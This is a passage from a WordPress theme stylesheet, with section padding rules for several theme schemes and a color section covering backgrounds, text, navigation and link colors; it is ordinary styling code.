  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .promotion-sale + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .reservation-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .stats-section.classic-style.style1 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .logo-slider-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .testimonial-content-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .hero-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .app-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .countdown-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .gallery-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .promotion-contact.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .promotion-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .promotion-sale.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .reservation-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .stats-section.classic-style.style1.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .logo-slider-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .testimonial-content-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .hero-section.style3.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .app-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .countdown-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .featured-video-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .gallery-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .promotion-contact + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .promotion-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .promotion-sale + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .reservation-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .stats-section.classic-style.style1 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .logo-slider-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .hero-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .app-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .countdown-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .gallery-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .promotion-contact.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .promotion-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .promotion-sale.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .reservation-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .stats-section.classic-style.style1.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .logo-slider-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .testimonial-content-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .hero-section.style3.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .app-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .countdown-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .featured-video-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .gallery-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .promotion-contact + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .promotion-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .promotion-sale + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .reservation-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .stats-section.classic-style.style1 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .logo-slider-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .testimonial-content-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .hero-section.style3 + .section {
    padding-top: 112px; }

  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .app-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .countdown-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .gallery-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .promotion-contact.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .promotion-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .promotion-sale.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .reservation-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .stats-section.classic-style.style1.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .logo-slider-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .testimonial-content-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .hero-section.style3.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .app-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .countdown-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .featured-video-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .gallery-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .promotion-contact + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .promotion-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .promotion-sale + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .reservation-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .stats-section.classic-style.style1 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .logo-slider-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .testimonial-content-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .hero-section.style3 + .section {
    padding-top: 91px; }

  body #featured-video-section.section {
    padding: 322px 0; }

  body.theme-scheme-ecommerce .promotion-section.section.classic-style.style1 {
    padding: 224px 0; }

  .author-avatar .avatar {
    height: 125px;
    width: 125px; }

  .author-avatar {
    margin: 0 35px 0 0; }

  .footer-widget-area {
    padding: 42px 0; }

  .site-footer-menu .social-navigation {
    padding-bottom: 42px;
    padding-top: 56px; }

  .contact-section .section-content-wrapper.contact-form.layout-two .form-contact {
    padding-right: 56px; } }
/*--------------------------------------------------------------
# Colors
--------------------------------------------------------------*/
/**
 * 10.0 - Color
 */
/* Theme Background Color */
/* Body Background Color */
body {
  background-color: #ffffff; }

/* Primary Background Color */
.menu-inside-wrapper,
.comment-respond input[type="text"],
.comment-respond input[type="email"],
.comment-respond input[type="url"],
.comment-respond input[type="password"],
.comment-respond input[type="search"],
.comment-respond input[type="number"],
.comment-respond input[type="tel"],
.comment-respond input[type="range"],
.comment-respond input[type="date"],
.comment-respond input[type="month"],
.comment-respond input[type="week"],
.comment-respond input[type="time"],
.comment-respond input[type="datetime"],
.comment-respond input[type="datetime-local"],
.comment-respond input[type="color"],
.comment-respond textarea,
.comment-respond select,
.sidebar input[type="search"].search-field,
.select2-container--default .select2-selection--single,
.screen-reader-text:focus,
.boxed-layout .site,
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active,
.testimonial-content-section.style3 .hentry-inner .entry-container,
.why-choose-us-section.modern-style .entry-container,
.ew-newsletter input[type="text"],
.ew-newsletter input[type="email"],
.ew-newsletter textarea,
.timeline-section .hentry:after,
.reservation-section .wrapper,
section.ew-tabbed-recent-popular .ui-tabs .ui-tabs-panel,
section.ew-tabbed-recent-popular .ui-state-default.ui-state-active,
section.ew-tabbed-recent-popular .ui-widget-content .ui-state-default.ui-state-active,
section.ew-tabbed-recent-popular .ui-widget-header .ui-state-default.ui-state-active,
.theme-scheme-music button.ghost-button > span,
.theme-scheme-music .button.ghost-button > span,
.theme-scheme-music .more-link.ghost-button > span,
.theme-scheme-personal .section:nth-child(2n-1).contact-section .hentry-inner,
.theme-scheme-personal .section:nth-child(2n-1) .boxed-post .hentry .entry-container,
.theme-scheme-personal .section:nth-child(2n-1).events-section.grid-layout .entry-container,
.theme-scheme-personal .section:nth-child(2n-1).team-section.style3 .entry-container,
.theme-scheme-personal .section:nth-child(2n-1).testimonial-content-section.style4 .hentry-inner,
.theme-scheme-personal .section:nth-child(2n-1).product-review-section .hentry-inner,
.theme-scheme-personal .section:nth-child(2n-1).faq-section .entry-header,
.theme-scheme-personal .section:nth-child(2n-1).playlist-section .entry-container,
.theme-scheme-wedding .section:nth-child(2n-1).contact-section .hentry-inner,
.theme-scheme-wedding .section:nth-child(2n-1) .boxed-post .hentry .entry-container,
.theme-scheme-wedding .section:nth-child(2n-1).events-section.grid-layout .entry-container,
.theme-scheme-wedding .section:nth-child(2n-1).team-section.style3 .entry-container,
.theme-scheme-wedding .section:nth-child(2n-1).testimonial-content-section.style4 .hentry-inner,
.theme-scheme-wedding .section:nth-child(2n-1).product-review-section .hentry-inner,
.theme-scheme-wedding .section:nth-child(2n-1).faq-section .entry-header,
.theme-scheme-wedding .section:nth-child(2n-1).playlist-section .entry-container,
body.modern-social .site-header-main .social-navigation > ul {
  background-color: #ffffff; }

.timeline-section .hentry:before {
  color: #ffffff; }

.testimonial-content-section.style2 .entry-content:after,
.testimonial-content-section.style2 .entry-summary:after {
  border-top-color: #ffffff; }

/* Secondary Background Color */
.theme-scheme-personal .section:nth-child(2n-1),
.theme-scheme-wedding .section:nth-child(2n-1),
#primary-menu-wrapper .site-header-cart,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select,
ins,
.sidebar .widget,
#footer-newsletter,
mark,
ins,
ul.tabs.wc-tabs li.active a,
.woocommerce-Tabs-panel,
.shop_table thead th,
ul.wc_payment_methods.payment_methods.methods li,
.comment-respond,
.widget_shopping_cart,
pre,
section.ew-tabbed-recent-popular .ui-state-default,
section.ew-tabbed-recent-popular .ui-widget-content .ui-state-default,
section.ew-tabbed-recent-popular .ui-widget-header .ui-state-default,
.pagination .page-numbers,
.pagination .page-numbers.dots:hover,
.pagination .page-numbers.dots:focus,
.page-links .post-page-numbers,
.comment-container .comment-wrap,
.pricing-section .hentry:not(.highlight) .hentry-inner:hover .entry-title a,
.boxed-post .hentry .entry-container,
.events-section.grid-layout .entry-container,
.team-section.style3 .entry-container,
.logo-slider-section.style3,
.testimonial-content-section.style4 .hentry-inner,
.product-review-section .hentry-inner,
.testimonial-content-section.style3,
.faq-section .entry-header,
.playlist-section .entry-container,
.absolute-header.header-top-with-bg .header-top-bar,
.header-top-with-bg .header-top-bar,
.rounded-social .site-footer-menu .social-navigation a:hover,
.rounded-social .site-footer-menu .social-navigation a:focus,
.rounded-social .site-footer-menu .social-links-menu a:hover,
.rounded-social .site-footer-menu .social-links-menu a:focus,
.main-navigation ul ul,
.top-navigation ul ul,
.secondary-navigation ul ul,
.contact-section .hentry-inner,
body.modern-social .site-header-main .social-navigation {
  background-color: #fafafa; }

@media only screen and (min-width: 75em) {
  .top-navigation .sub-menu,
  .top-navigation .children,
  .navigation-classic .main-navigation .sub-menu,
  .navigation-classic .main-navigation .children,
  .secondary-navigation .sub-menu,
  .secondary-navigation .children {
    background-color: #fafafa; } }
.comment-container .comment-wrap:before {
  border-right-color: #fafafa; }

.theme-scheme-personal .section:nth-child(2n-1).testimonial-content-section.style2 .entry-content:after,
.theme-scheme-personal .section:nth-child(2n-1).testimonial-content-section.style2 .entry-summary:after,
.theme-scheme-wedding .section:nth-child(2n-1).testimonial-content-section.style2 .entry-content:after,
.theme-scheme-wedding .section:nth-child(2n-1).testimonial-content-section.style2 .entry-summary:after {
  border-top-color: #fafafa; }

/* Tertiary background Color */
.custom-header,
#colophon,
.post-wrapper .post-thumbnail .posted-on a {
  background-color: #232323; }

/* Theme Color */
/* Main Text Color */
body,
input,
select,
optgroup,
textarea,
input::placeholder,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
.breadcrumb-area .entry-breadcrumbs,
.breadcrumb-area .woocommerce-breadcrumb,
.breadcrumb-area .entry-breadcrumbs a,
.breadcrumb-area .woocommerce-breadcrumb a,
.pagination .page-numbers,
.pagination .page-numbers.dots:hover,
.pagination .page-numbers.dots:focus,
#cancel-comment-reply-link,
.skill-section .entry-title span,
.app-section .social-navigation a,
.album-section .social-navigation a,
.zubin-mejs-container.mejs-container button,
.mejs-time,
.zubin-mejs-container.mejs-container button,
.zubin-mejs-container.mejs-container .mejs-controls .mejs-playpause-button.mejs-button button,
section.ew-tabbed-recent-popular .ui-widget-content {
  color: #333333; }

/* Header Text Color */
.site-title a,
.site-description {
  color: #000000; }

/* Header Text Hover Color */
.site-title a:hover,
.site-title a:focus {
  color: #666666; }

/* Absolute Header Text Color */
.absolute-header .site-title a,
.absolute-header .site-description {
  color: #ffffff; }

/* Absolute Header Text Hover Color */
.absolute-header .site-title a:hover,
.absolute-header .site-title a:focus {
  color: #cccccc; }

/* Header Navigation Color */
.menu-toggle,
.cart-contents,
.site-header-menu .main-navigation a,
.site-header-menu .social-navigation a,
.dropdown-toggle,
.header-top-bar .header-top-left,
.header-top-with-bg .header-top-bar .header-top-left,
.top-navigation a,
.header-top-bar .social-navigation a,
.absolute-header .header-top-bar .menu-toggle,
.site-secondary-header-menu .secondary-navigation a,
.site-secondary-header-menu .social-navigation a,
.site-header-right .contact-options > *,
.site-header-right .contact-options a {
  color: #000000; }

@media only screen and (min-width: 48em) {
  body.modern-social .site-header-main .social-navigation a {
    color: #000000; } }
@media only screen and (min-width: 75em) {
  .navigation-classic.absolute-header .site-header-menu .main-navigation ul ul a,
  .top-navigation ul ul a,
  .absolute-header:not(.header-top-with-bg) .top-navigation ul ul a,
  .site-secondary-header-menu .secondary-navigation ul ul a {
    color: #000000; } }
/* Header Navigation Hover Color */
.menu-toggle:hover,
.menu-toggle:focus,
.cart-contents:hover,
.cart-contents:focus,
.site-header-menu .main-navigation a:hover,
.site-header-menu .main-navigation a:focus,
.site-header-menu .social-navigation a:hover,
.site-header-menu .social-navigation a:focus,
.dropdown-toggle:hover,
.dropdown-toggle:focus,
.site-header-menu .main-navigation .current_page_item > a,
.site-header-menu .main-navigation .current-page-ancestor > a,
.site-header-menu .main-navigation .current-menu-item > a,
.site-header-menu .main-navigation .current-menu-ancestor > a,
.top-navigation a:hover,
.top-navigation a:focus,
.header-top-bar .social-navigation a:hover,
.header-top-bar .social-navigation a:focus,
.top-navigation .current_page_item > a,
.top-navigation .current-page-ancestor > a,
.top-navigation .current-menu-item > a,
.top-navigation .current-menu-ancestor > a,
.absolute-header .header-top-bar .menu-toggle:hover,
.absolute-header .header-top-bar .menu-toggle:focus,
.site-secondary-header-menu .secondary-navigation a:hover,
.site-secondary-header-menu .secondary-navigation a:focus,
.site-secondary-header-menu .social-navigation a:hover,
.site-secondary-header-menu .social-navigation a:focus,
.site-secondary-header-menu .current_page_item > a,
.site-secondary-header-menu .current-page-ancestor > a,
.site-secondary-header-menu .current-menu-item > a,
.site-secondary-header-menu .current-menu-ancestor > a,
.site-header-right .contact-options a:hover,
.site-header-right .contact-options a:focus {
  color: #666666; }

@media only screen and (min-width: 48em) {
  .absolute-header .site-header-menu .social-navigation a:hover,
  .absolute-header .site-header-menu .social-navigation a:focus,
  .absolute-header:not(.header-top-with-bg) .header-top-bar .social-navigation a:hover,
  .absolute-header:not(.header-top-with-bg) .header-top-bar .social-navigation a:focus,
  body.modern-social .site-header-main .social-navigation a:hover,
  body.modern-social .site-header-main .social-navigation a:focus {
    color: #666666; } }
@media only screen and (min-width: 75em) {
  .navigation-classic.absolute-header .site-header-menu .main-navigation ul ul a:hover,
  .navigation-classic.absolute-header .site-header-menu .main-navigation ul ul a:focus,
  .absolute-header:not(.header-top-with-bg) .top-navigation ul ul a:hover,
  .absolute-header:not(.header-top-with-bg) .top-navigation ul ul a:focus,
  .site-secondary-header-menu .secondary-navigation ul ul a:hover,
  .site-secondary-header-menu .secondary-navigation ul ul a:focus,
  .navigation-classic.absolute-header .site-header-menu .main-navigation ul ul .current_page_item > a,
  .navigation-classic.absolute-header .site-header-menu .main-navigation ul ul .current-page-ancestor > a,
  .navigation-classic.absolute-header .site-header-menu .main-navigation ul ul .current-menu-item > a,
  .navigation-classic.absolute-header .site-header-menu .main-navigation ul ul .current-menu-ancestor > a,
  .absolute-header:not(.header-top-with-bg) .top-navigation ul ul .current_page_item > a,
  .absolute-header:not(.header-top-with-bg) .top-navigation ul ul .current-page-ancestor > a,
  .absolute-header:not(.header-top-with-bg) .top-navigation ul ul .current-menu-item > a,
  .absolute-header:not(.header-top-with-bg) .top-navigation ul ul .current-menu-ancestor > a,
  .site-secondary-header-menu .secondary-navigation ul ul .current_page_item > a,
  .site-secondary-header-menu .secondary-navigation ul ul .current-page-ancestor > a,
  .site-secondary-header-menu .secondary-navigation ul ul .current-menu-item > a,
  .site-secondary-header-menu .secondary-navigation ul ul .current-menu-ancestor > a {
    color: #666666; } }
/* Absolute Header Navigation Color */
.absolute-header .menu-toggle,
.absolute-header:not(.header-top-with-bg) .menu-toggle,
.absolute-header:not(.header-top-with-bg) .header-top-bar .header-top-left,
.site-secondary-header-menu .menu-toggle,
.site-secondary-header-menu .cart-contents {
  color: #ffffff; }

@media only screen and (min-width: 48em) {
  .absolute-header .site-header-menu .social-navigation a,
  .absolute-header .cart-contents,
  .absolute-header:not(.header-top-with-bg) .header-top-bar .social-navigation a,
  .absolute-header:not(.header-top-with-bg) .header-top-bar .cart-contents,
  .site-secondary-header-menu .social-navigation a {
    color: #ffffff; } }
@media only screen and (min-width: 64em) {
  .absolute-header .site-header-right .contact-options > *,
  .absolute-header .site-header-right .contact-options a {
    color: #ffffff; } }
@media only screen and (min-width: 75em) {
  .navigation-classic.absolute-header .site-header-menu .main-navigation a,
  .navigation-classic.absolute-header .dropdown-toggle,
  .absolute-header:not(.header-top-with-bg) .top-navigation a,
  .absolute-header:not(.header-top-with-bg) .top-navigation .dropdown-toggle,
  .site-secondary-header-menu .secondary-navigation a {
    color: #ffffff; } }
/* Absolute Header Navigation Hover Color */
.absolute-header .menu-toggle:hover,
.absolute-header .menu-toggle:focus,
.absolute-header:not(.header-top-with-bg) .menu-toggle:hover,
.absolute-header:not(.header-top-with-bg) .menu-toggle:focus,
.site-secondary-header-menu .menu-toggle:hover,
.site-secondary-header-menu .menu-toggle:focus,
.site-secondary-header-menu .cart-contents:hover,
.site-secondary-header-menu .cart-contents:focus {
  color: #cccccc; }

@media only screen and (min-width: 48em) {
  .absolute-header .site-header-menu .social-navigation a:hover,
  .absolute-header .site-header-menu .social-navigation a:focus,
  .absolute-header .cart-contents:hover,
  .absolute-header .cart-contents:focus,
  .absolute-header:not(.header-top-with-bg) .header-top-bar .social-navigation a:hover,
  .absolute-header:not(.header-top-with-bg) .header-top-bar .social-navigation a:focus,
  .absolute-header:not(.header-top-with-bg) .header-top-bar .cart-contents:hover,
  .absolute-header:not(.header-top-with-bg) .header-top-bar .cart-contents:focus,
  .site-secondary-header-menu .social-navigation a:hover,
  .site-secondary-header-menu .social-navigation a:focus {
    color: #cccccc; } }
@media only screen and (min-width: 64em) {
  .absolute-header .site-header-right .contact-options a:hover,
  .absolute-header .site-header-right .contact-options a:focus {
    color: #cccccc; } }
@media only screen and (min-width: 75em) {
  .navigation-classic.absolute-header .site-header-menu .main-navigation a:hover,
  .navigation-classic.absolute-header .site-header-menu .main-navigation a:focus,
  .navigation-classic.absolute-header .dropdown-toggle:hover,
  .navigation-classic.absolute-header .dropdown-toggle:focus,
  .navigation-classic.absolute-header .site-header-menu .main-navigation .current_page_item > a,
  .navigation-classic.absolute-header .site-header-menu .main-navigation .current-page-ancestor > a,
  .navigation-classic.absolute-header .site-header-menu .main-navigation .current-menu-item > a,
  .navigation-classic.absolute-header .site-header-menu .main-navigation .current-menu-ancestor > a,
  .absolute-header:not(.header-top-with-bg) .top-navigation a:hover,
  .absolute-header:not(.header-top-with-bg) .top-navigation a:focus,
  .absolute-header:not(.header-top-with-bg) .top-navigation .dropdown-toggle:hover,
  .absolute-header:not(.header-top-with-bg) .top-navigation .dropdown-toggle:focus,
  .absolute-header:not(.header-top-with-bg) .top-navigation .current_page_item > a,
  .absolute-header:not(.header-top-with-bg) .top-navigation .current-page-ancestor > a,
  .absolute-header:not(.header-top-with-bg) .top-navigation .current-menu-item > a,
  .absolute-header:not(.header-top-with-bg) .top-navigation .current-menu-ancestor > a,
  .site-secondary-header-menu .secondary-navigation a:hover,
  .site-secondary-header-menu .secondary-navigation a:focus,
  .site-secondary-header-menu .current_page_item > a,
  .site-secondary-header-menu .current-page-ancestor > a,
  .site-secondary-header-menu .current-menu-item > a,
  .site-secondary-header-menu .current-menu-ancestor > a {
    color: #cccccc; } }
/* Heading Text Color */
h1,
h2,
h3,
h4,
h5,
h6,
.drop-cap:first-letter,
.section-title,
.author-name,
.author-title,
.comment-respond .comment-form p label,
.section .filter-button-group .button,
.testimonial-content-section .content-wrap > p > strong,
.pricing-section .amount,
.wp-playlist-current-item {
  color: #000000; }

.why-choose-us-section.modern-style .owl-dots .owl-dot.active {
  border-color: #000000; }

.why-choose-us-section.modern-style .owl-dots .owl-dot > span,
.mejs-controls .mejs-time-rail .mejs-time-current,
.zubin-mejs-container.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.mejs-time-handle,
.mejs-time-handle-content {
  background-color: #000000; }

/* Ghost Button Text Color */
button.ghost-button,
.button.ghost-button,
.hero-section .more-link.ghost-button {
  color: #000000; }

/* Ghost Button Border Color */
button.ghost-button,
.button.ghost-button,
.more-link.ghost-button {
  border-color: #000000; }

/* Link Color */
a,
.sidebar .widget-wrap p,
.sidebar .widget-wrap li a,
.social-search-wrapper .menu-social-container li a,
.sidebar nav.social-navigation ul li a:hover,
.sidebar nav.social-navigation ul li a:focus,
.screen-reader-text:focus,
td#today,
blockquote:before,
.toggled-on.active:before,
.comment-respond .comment-form p.is-focused label,
.timeline-section .entry-meta a {
  color: #6fb9c8; }

/* Link Hover Color */
a:hover, a:focus,
.site-info a:hover,
.site-info a:focus,
.post-title:hover,
.post-title:focus,
.single footer .entry-meta a:hover,
.single footer .entry-meta a:focus,
.woocommerce-loop-product__title:hover,
.woocommerce-loop-product__title:focus,
.woocommerce-loop-category__title:hover,
.woocommerce-loop-category__title:focus,
.widget_recent_entries li a:hover,
.widget_recent_entries li a:focus,
button#wp-custom-header-video-button:hover,
button#wp-custom-header-video-button:focus,
.widget .ui-state-default a:hover,
.widget .ui-state-default a:focus,
.widget .ui-widget-content .ui-state-default a:hover,
.widget .ui-widget-content .ui-state-default a:focus,
.widget .ui-widget-header .ui-state-default a:hover,
.widget .ui-widget-header .ui-state-default a:focus,
.tag-cloud-link:hover,
.tag-cloud-link:focus,
.nav-title:hover,
.nav-title:focus,
.social-search-wrapper .menu-social-container li a:hover,
.social-search-wrapper .menu-social-container li a:focus,
.author a:hover,
.author a:focus,
.author-section-title:hover,
.author-section-title:focus,
.comment-permalink:hover,
.comment-permalink:focus,
.comment-edit-link:hover,
.comment-edit-link:focus,
.scroll-down:hover,
.scroll-down:focus,
.testimonials-content-wrapper.section.testimonial-wrapper .entry-title a:hover,
.testimonials-content-wrapper.section.testimonial-wrapper .entry-title a:focus,
#site-generator .menu-social-container a:hover,
#site-generator .menu-social-container a:focus,
.widget-wrap li a:hover,
.widget-wrap li a:focus,
.testimonial-content-section .owl-prev:hover,
.testimonial-content-section .owl-prev:focus,
.testimonial-content-section .owl-next:hover,
.testimonial-content-section .owl-next:focus,
.archive-content-wrap .section-content-wrapper.layout-one .entry-container > .entry-meta .posted-on a:hover,
.archive-content-wrap .section-content-wrapper.layout-one .entry-container > .entry-meta .posted-on a:focus {
  color: #000000; }

section.ew-tabbed-recent-popular .ui-state-active a,
section.ew-tabbed-recent-popular .ui-state-active a:link,
section.ew-tabbed-recent-popular .ui-state-active a:visited,
.timeline-section .entry-meta a:hover,
.timeline-section .entry-meta a:focus {
  color: #000000; }

/* Secondary Link Color */
ins,
p.stars a,
.single footer .entry-meta a,
p.stars a:before,
.controller:before,
.select2-results__option,
#footer-newsletter .wrapper .section-description,
.widget-wrap span.post-date,
.contact-section .entry-container a,
.archive .section-content-wrapper .more-link .readmore,
.testimonials-content-wrapper.section.testimonial-wrapper .cycle-prev:before,
.testimonials-content-wrapper.section.testimonial-wrapper .cycle-prev:after,
.testimonials-content-wrapper.section.testimonial-wrapper .cycle-next:before,
.clients-content-wrapper .controller .cycle-pager span,
.testimonials-content-wrapper .cycle-pager:after,
.testimonials-content-wrapper .entry-title a,
.testimonials-content-wrapper.section.testimonial-wrapper .hentry,
.scrollup a:hover:before,
.scrollup a:focus:before,
.sidebar .widget-wrap .more-link,
.archive-content-wrap .section-content-wrapper.layout-one .entry-container > .entry-meta .posted-on a,
.team-section .entry-meta,
.author-label,
.entry-title .sub-title,
.section-heading-wrapper .entry-title .sub-title,
.section-heading-wrapper .entry-title span,
.author-section-title,
.comment-permalink,
.comment-edit-link,
.nav-menu .menu-item-has-children > a:before,
.nav-menu .menu_item_has_children > a:before,
input,
select,
optgroup,
textarea,
.playlist-section .mejs-time,
.nav-title,
.nav-subtitle,
.post-title,
.comments-title,
.comment-reply-title,
.widget_recent_entries li a,
.widget_categories ul a,
.widget_archive ul a,
.ew-archive ul a,
.ew-categories ul a,
.entry-title a,
.entry-meta a,
table a,
.entry-meta .fa,
.more-link,
.comment-meta a,
.comment-reply-link,
.team-section .social-navigation a,
.woocommerce-loop-product__title,
.woocommerce-loop-category__title,
.woocommerce .price,
.wp-playlist-item .wp-playlist-current-item,
.wp-playlist-item .wp-playlist-caption,
body .wp-playlist-item-length,
.sidebar .widget li > span,
.widget .tagcloud a,
section.ew-tabbed-recent-popular .ui-state-default a,
section.ew-tabbed-recent-popular .ui-state-default a:link,
section.ew-tabbed-recent-popular .ui-state-default a:visited,
.guests-section .location .more-button,
.author-link {
  color: #000000; }

/* Secondary Link Hover Color */
table a:hover, table a:focus,
.entry-title a:hover,
.entry-title a:focus,
.entry-meta a:hover,
.entry-meta a:focus,
.widget_recent_entries li a:hover,
.widget_recent_entries li a:focus,
.widget_categories ul a:hover,
.widget_categories ul a:focus,
.widget_archive ul a:hover,
.widget_archive ul a:focus,
.ew-archive ul a:hover,
.ew-archive ul a:focus,
.ew-categories ul a:hover,
.ew-categories ul a:focus,
.more-link:hover,
.more-link:focus,
.comment-meta a:hover,
.comment-meta a:focus,
.comment-reply-link:hover,
.comment-reply-link:focus,
.content-color-white .entry-container .entry-title a:hover,
.content-color-white .entry-container .entry-title a:focus,
.portfolio-section .entry-title a:hover,
.portfolio-section .entry-title a:focus,
.portfolio-section .entry-meta a:hover,
.portfolio-section .entry-meta a:focus,
.team-section.style1 .entry-title a:hover,
.team-section.style1 .entry-title a:focus,
.team-section.style1 .entry-meta a:hover,
.team-section.style1 .entry-meta a:focus,
.team-section.style1 .social-navigation a:hover,
.team-section.style1 .social-navigation a:focus,
.team-section .social-navigation a:hover,
.team-section .social-navigation a:focus,
.woocommerce-loop-product__title:hover,
.woocommerce-loop-product__title:focus,
.woocommerce-loop-category__title:hover,
.woocommerce-loop-category__title:focus,
.contact-section .entry-container a:hover,
.contact-section .entry-container a:focus,
.wp-playlist-item .wp-playlist-caption:hover,
.wp-playlist-item .wp-playlist-caption:focus,
.top-destinations .entry-title a:hover,
.top-destinations .entry-title a:focus,
#colophon a:hover,
